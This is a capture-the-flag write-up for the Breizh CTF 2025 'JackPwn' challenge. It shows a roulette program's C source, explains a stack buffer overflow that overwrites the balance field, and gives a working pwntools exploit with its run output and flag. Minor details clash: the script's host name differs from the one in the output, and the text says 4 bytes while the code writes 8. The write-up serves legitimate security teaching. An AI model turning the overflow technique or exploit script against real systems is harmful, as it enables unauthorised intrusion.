Breizh CTF 2025 - JackPwn

Challenge Description
JackPwn is a Pwn category challenge from Breizh CTF 2025. It simulates a roulette game with a vulnerability.
Binary Analysis
Here is the source code of the binary:
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
#include <time.h>
#define MISE 2
const char roulette[] = "xRNRNRNRNRNNRNRNRNRRNRNRNRNRNNRNRNRNR";
void read_input(char *buf) {
char c;
while (1) {
c = getchar();
if (c == '\n') {
*(buf++) = 0;
break;
} else if (c == EOF) {
exit(0);
}
*(buf++) = c;
}
}
int get_random_number() {
return 1 + (random() % 36);
}
int main() {
int bille;
char gagne;
char valide, rouge, noir, pair, impair;
struct {
char mise[32];
int solde;
} ctx;
ctx.solde = 50;
srand(time(NULL));
while (ctx.solde > 0) {
valide = rouge = noir = pair = impair = 0;
gagne = 0;
do {
printf("Solde : %d\n", ctx.solde);
printf("Votre mise : ");
fflush(stdout);
read_input(ctx.mise);
if (!strcmp(ctx.mise, "rouge")) {
valide = rouge = 1;
} else if (!strcmp(ctx.mise, "noir")) {
valide = noir = 1;
} else if (!strcmp(ctx.mise, "pair")) {
valide = pair = 1;
} else if (!strcmp(ctx.mise, "impair")) {
valide = impair = 1;
} else {
puts("Mise invalide");
}
} while (!valide);
bille = get_random_number();
printf("La bille s'est stoppée sur la case %d (%c)\n", bille, roulette[bille]);
if (rouge && roulette[bille] == 'R') {
gagne = 1;
} else if (noir && roulette[bille] == 'N') {
gagne = 1;
} else if (pair && ((bille % 2) == 0)) {
puts("pair");
gagne = 1;
} else if (impair && ((bille % 2) == 1)) {
puts("impair");
gagne = 1;
} else {
gagne = 0;
}
if (gagne) {
puts("Gagné");
ctx.solde += MISE;
} else {
puts("Perdu");
ctx.solde -= MISE;
}
if (ctx.solde == 0x1337) {
char *flag = getenv("FLAG");
if (flag == NULL) {
puts("fake_flag");
} else {
puts(flag);
}
return 0;
}
}
}After analysis, we can identify several key points:
- The program simulates a roulette game where the player can bet on “rouge” (red), “noir” (black), “pair” (even), or “impair” (odd)
- A
ctxstructure contains two elements:mise[32]: a 32-byte buffer to store the betsolde: an integer representing the player’s balance
- The flag is displayed only if the balance reaches exactly 0x1337 (4919 in decimal)
- The
read_input()function reads characters until it encounters a newline, without checking the buffer size - With an initial balance of 50 and gains/losses of only 2, it would take a huge number of rounds to reach 4919
Vulnerability
The main vulnerability is a classic buffer overflow in the read_input() function:
void read_input(char *buf) {
char c;
while (1) {
c = getchar();
if (c == '\n') {
*(buf++) = 0;
break;
} else if (c == EOF) {
exit(0);
}
*(buf++) = c;
}
}This function does not check the buffer size and continues writing until it encounters a newline. Moreover, when this function is called, the buffer passed as a parameter is ctx.mise, which is only 32 bytes. If you enter more than 32 characters, you will overflow into the solde field, which is located just after in memory.
Exploitation
The exploitation strategy is simple:
- Fill the 32-byte
misebuffer - Write exactly 4 more bytes with the value 0x1337 (4919) into
solde - The value will be considered valid because the buffer is null-terminated (added by
read_input)
Here is how to exploit this vulnerability:
from pwn import *
HOST = "jackpwn-180.chall.ctf.bzh"
PORT = 1337
p = remote(HOST, PORT)
payload = b"rouge".ljust(32, b"\x00")
payload += p64(0x1335) #0x1337 - 2 align on 64 bits
p.recvuntil(b"Votre mise : ")
p.sendline(payload)
while True:
try:
line = p.recvline(timeout=1).decode().strip()
print(line)
if "BZHCTF{" in line:
break
except:
break
p.close()Flag
After running the exploit, the program detects that the balance is exactly 0x1337 and displays the flag:
$ python3 exploit.py
[+] Opening connection to jackpwn.chall.ctf.bzh on port 1337: Done
[+] Receiving all data: Done
[*] Closed connection to jackpwn.chall.ctf.bzh port 1337
Mise invalide
Solde : 4919
Votre mise :
BZHCTF{j4ckp0t_0v3rfl0w_ftw}